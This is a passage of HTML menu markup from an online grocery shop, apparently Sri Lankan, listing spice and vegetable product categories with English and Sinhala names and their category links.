		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37497"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/coriander-%e0%b6%9a%e0%b7%9c%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%92/">Coriander &#8211; කොත්තමල්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37498"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/cumming-%e0%b7%83%e0%b7%96%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94/">Cumming &#8211; සූදුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37499"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/dawul-kurunduil-%e0%b6%af%e0%b7%80%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%af%e0%b7%94/">Dawul-Kurunduil &#8211; දවුල් කුරුදු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37491"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37500"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/dill-%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94/">Dill &#8211; දුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37501"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/fennel-%e0%b6%b8%e0%b7%84%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94/">Fennel &#8211; මහදුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37502"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/fenugreek-seed-%e0%b6%8b%e0%b7%85%e0%b7%94%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a/">Fenugreek Seed &#8211; උළුහාල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37505"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/lemon-balm-%e0%b6%bd%e0%b7%99%e0%b6%b8%e0%b6%b1%e0%b7%8a-%e0%b6%b6%e0%b7%8f%e0%b6%b8%e0%b7%8a/">Lemon Balm &#8211; ලෙමන් බාම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37506"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/lemongrass-%e0%b7%83%e0%b7%9a%e0%b6%bb/">Lemongrass &#8211; සේර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37507"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/mace-%e0%b7%80%e0%b7%83%e0%b7%8f%e0%b7%80%e0%b7%8f%e0%b7%83%e0%b7%92/">Mace &#8211; වසාවාසි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37508"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/mustard-%e0%b6%85%e0%b6%b6/">Mustard &#8211; අබ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37492"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37509"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/nutmeg-%e0%b7%83%e0%b7%8f%e0%b6%af%e0%b7%92%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Nutmeg &#8211; සාදික්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37510"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/pasley-%e0%b6%b4%e0%b7%83%e0%b7%8a%e0%b6%bd%e0%b7%92/">Pasley &#8211; පස්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37511"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/pepper-%e0%b6%9c%e0%b6%b8%e0%b7%8a%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Pepper &#8211; ගම්මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37513"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/spices-mixture-%e0%b6%ad%e0%b7%94%e0%b6%b1%e0%b6%b4%e0%b7%84-%e0%b6%b8%e0%b7%92%e0%b7%81%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%ab%e0%b6%ba/">Spices Mixture &#8211; තුනපහ මිශ්‍රණය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/turmeric-%e0%b6%9a%e0%b7%84/">Turmeric &#8211; කහ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37516"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/other-spices-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/">Other Spices &#8211; වෙනත් කුළුබඩු</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37589"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/">Vegetable එළවළු</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37517"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37523"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/agati-leaves-%e0%b6%9a%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b8%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%82%e0%b6%9c%e0%b7%8f/">Agati Leaves &#8211; කතුරු මුරුංගා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37524"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/amaranth-leaves-%e0%b6%ad%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b6%bd%e0%b7%8f/">Amaranth Leaves &#8211; තම්පලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37525"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/artichoke-%e0%b6%86%e0%b6%bb%e0%b7%8a%e0%b6%a7%e0%b7%92%e0%b6%a0%e0%b7%9d%e0%b6%9a%e0%b7%8a/">Artichoke &#8211; ආර්ටිචෝක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37526"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/green-plantain-%e0%b6%85%e0%b7%85%e0%b7%94-%e0%b6%9a%e0%b7%99%e0%b7%83%e0%b7%99%e0%b6%bd%e0%b7%8a/">Green Plantain &#8211; අළු කෙසෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37527"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/beans-%e0%b6%b6%e0%b7%9d%e0%b6%82%e0%b6%a0%e0%b7%92/">Beans &#8211; බෝංචි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37529"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bell-peppers-%e0%b6%b6%e0%b7%99%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%99%e0%b6%b4%e0%b6%bb%e0%b7%8a/">Bell Peppers &#8211; බෙල් පෙපර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37528"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/beetroot-%e0%b6%b6%e0%b7%93%e0%b6%a7%e0%b7%8a%e0%b6%bb%e0%b7%96%e0%b6%a7%e0%b7%8a/">Beetroot &#8211; බීට්රූට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37530"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/big-onion-%e0%b6%bd%e0%b7%9c%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%ab%e0%b7%94/">Big Onion &#8211; ලොකුළුණු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37531"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bird-chilli-%e0%b6%9a%e0%b7%9c%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%92-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Bird Chilli &#8211; කොච්චි මිරිස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37518"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37532"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bitter-gour-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b7%92%e0%b6%bd/">Bitter Gour &#8211; කරවිල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37533"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bottle-gourd-%e0%b6%af%e0%b7%92%e0%b6%ba%e0%b6%bd%e0%b6%b6%e0%b7%94/">Bottle Gourd &#8211; දියලබු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37534"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/breadfruit-%e0%b6%af%e0%b7%99%e0%b6%bd%e0%b7%8a/">Breadfruit &#8211; දෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37535"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/brinjal-%e0%b7%80%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b6%a7%e0%b7%94/">Brinjal &#8211; වම්බටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37536"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cabbage-%e0%b6%9c%e0%b7%9d%e0%b7%80%e0%b7%8f/">Cabbage &#8211; ගෝවා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37537"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cantaloupe-%e0%b6%9a%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%a7%e0%b6%bd%e0%b7%96%e0%b6%b4%e0%b7%8a/">Cantaloupe &#8211; කැන්ටලූප්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37538"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/capsicum-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Capsicum &#8211; මාළු මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37540"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/carrot-%e0%b6%9a%e0%b7%90%e0%b6%bb%e0%b6%a7%e0%b7%8a/">Carrot &#8211; කැරට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37541"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cashew-raw-%e0%b6%85%e0%b6%b8%e0%b7%94-%e0%b6%9a%e0%b6%a2%e0%b7%94/">Cashew Raw &#8211; අමු කජු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37519"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37539"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/caribbean-cucumber-%e0%b6%ad%e0%b7%94%e0%b6%b9-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b7%92%e0%b6%bd/">Caribbean Cucumber &#8211; තුඹ කරවිල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37542"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cauliflower-%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%9c%e0%b7%9d%e0%b7%80%e0%b7%8f/">Cauliflower &#8211; මල්ගෝවා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37543"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/celery-%e0%b7%83%e0%b7%90%e0%b6%bd%e0%b7%8a%e0%b6%af%e0%b7%92%e0%b6%bb%e0%b7%92/">Celery &#8211; සැල්දිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37544"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/centella-%e0%b6%9c%e0%b7%9c%e0%b6%a7%e0%b7%94%e0%b6%9a%e0%b7%9c%e0%b6%bd/">Centella &#8211; ගොටුකොල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37545"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chayote-%e0%b6%a0%e0%b7%80%e0%b7%8a%e0%b6%a0%e0%b7%80%e0%b7%8a/">Chayote &#8211; චව්චව්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37546"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chilies-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Chilies &#8211; මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37547"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chives-leaves-%e0%b7%85%e0%b7%96%e0%b6%b1%e0%b7%94-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Chives leaves &#8211; ළූනු කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37548"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chou-sauvage-%e0%b6%b1%e0%b7%9c%e0%b6%9a%e0%b7%9d%e0%b6%bd%e0%b7%8a/">Chou Sauvage &#8211; නොකෝල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37549"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/coconut-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a/">Coconut &#8211; පොල්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37520"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37551"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cooking-melon-%e0%b6%9a%e0%b7%90%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Cooking Melon &#8211; කැකිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37552"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/coriander-leaves-%e0%b6%9a%e0%b7%9c%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%92-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Coriander leaves &#8211; කොත්තමල්ලි කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37553"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cucumber-%e0%b6%b4%e0%b7%92%e0%b6%b4%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%a5/">Cucumber &#8211; පිපින්ඥ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37554"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/curry-leaves-%e0%b6%9a%e0%b6%bb%e0%b6%b4%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%8f/">Curry Leaves &#8211; කරපිංචා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37555"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/dried-chilli-%e0%b7%80%e0%b7%92%e0%b6%ba%e0%b7%85%e0%b7%92-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Dried Chilli &#8211; වියළි මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37556"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/moringa-%e0%b6%b8%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%82%e0%b6%9c%e0%b7%8f/">Moringa &#8211; මුරුංගා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37557"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/garlic-%e0%b7%83%e0%b7%94%e0%b6%af%e0%b7%94%e0%b7%85%e0%b7%96%e0%b6%ab%e0%b7%94/">Garlic &#8211; සුදුළූණු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37558"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ghost-pepper-%e0%b6%b1%e0%b6%ba%e0%b7%92-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Ghost Pepper &#8211; නයි මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37559"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ginger-%e0%b6%89%e0%b6%9f%e0%b7%94%e0%b6%bb%e0%b7%94/">Ginger &#8211; ඉඟුරු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37521"><a href="#">List 5</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37560"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/green-chilies-%e0%b6%85%e0%b6%b8%e0%b7%94-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Green Chilies &#8211; අමු මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37561"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/green-peas-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%93%e0%b6%b1%e0%b7%8a%e0%b6%b4%e0%b7%93%e0%b7%83%e0%b7%8a-2/">Green Peas &#8211; ග්‍රීන්පීස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37562"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/jackfruit-%e0%b6%9a%e0%b7%9c%e0%b7%83%e0%b7%8a/">Jackfruit &#8211; කොස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37563"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ladys-fingers-%e0%b6%b6%e0%b6%ab%e0%b7%8a%e0%b6%a9%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Lady’s Fingers -බණ්ඩක්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37564"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lasia-spinosa-%e0%b6%9a%e0%b7%9c%e0%b7%84%e0%b7%92%e0%b6%bd/">Lasia Spinosa &#8211; කොහිල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37565"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/leeks-%e0%b6%bd%e0%b7%93%e0%b6%9a%e0%b7%8a%e0%b7%83%e0%b7%8a/">Leeks &#8211; ලීක්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37566"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lemon-%e0%b6%bd%e0%b7%99%e0%b6%b8%e0%b6%b1%e0%b7%8a/">Lemon &#8211; ලෙමන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37567"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lettuce-leaves-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%af-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Lettuce Leaves &#8211; සලාද කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37568"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lime-%e0%b6%af%e0%b7%99%e0%b7%84%e0%b7%92/">Lime &#8211; දෙහි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37569"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lime-leaves-%e0%b6%af%e0%b7%99%e0%b7%84%e0%b7%92-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Lime Leaves &#8211; දෙහි කොළ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37522"><a href="#">List 6</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37570"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lotus-stem-%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%85%e0%b6%bd/">Lotus Stem &#8211; නෙලුම් අල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37571"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/manioc-%e0%b6%b8%e0%b6%a4%e0%b7%8a%e0%b6%a4%e0%b7%9c%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Manioc &#8211; මඤ්ඤොක්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37572"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/mint-leaves-%e0%b6%b8%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%92-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Mint Leaves &#8211; මිංචි කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37573"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/mushroom-%e0%b6%b6%e0%b7%92%e0%b6%b8%e0%b7%8a%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Mushroom &#8211; බිම්මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37574"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/lemon-balm-%e0%b6%bd%e0%b7%99%e0%b6%b8%e0%b6%b1%e0%b7%8a-%e0%b6%b6%e0%b7%8f%e0%b6%b8%e0%b7%8a/">Lemon Balm &#8211; ලෙමන් බාම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37575"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/pandan-leaves-%e0%b6%bb%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b7%99/">Pandan leaves &#8211; රම්පෙ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37576"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/pickled-gherkin-%e0%b6%9c%e0%b6%bb%e0%b7%8a%e0%b6%9a%e0%b7%92%e0%b6%b1%e0%b7%8a/">Pickled Gherkin &#8211; ගර්කින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37577"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/plantain-flower-%e0%b6%9a%e0%b7%99%e0%b7%83%e0%b7%99%e0%b6%bd%e0%b7%8a-%e0%b6%b8%e0%b7%94%e0%b7%80/">Plantain Flower &#8211; කෙසෙල් මුව</a></li>
